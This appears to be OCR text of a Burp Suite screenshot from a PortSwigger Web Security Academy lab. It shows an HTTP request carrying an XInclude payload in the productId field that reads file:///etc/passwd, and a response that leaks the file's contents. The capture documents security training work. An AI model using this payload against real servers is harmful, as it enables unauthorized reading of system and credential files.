 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.6 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: https://ac341fd31e825261c086474700c30012.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
Chrome/101.0.4951.54 Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Content-Type: application/xml
10 Accept: */*
11 Origin:
https://ac341fd31e825261c086474700c30012.web-sec
urity-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://ac341fd31e825261c086474700c30012.web-sec
urity-academy.net/product?productId=2
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Connection: close
19
20 productId=<foo xmlns:xi="
http://www.w3.org/2001/XInclude">
<xi:include parse="text" href="
file:///etc/passwd"/>
</foo>
&storeId=1
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 1278
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/
bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/
nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/
nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/
nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/
nologin
? Search... 0 matches
INSPECTOR
Done 1,394 bytes | 1,367 millis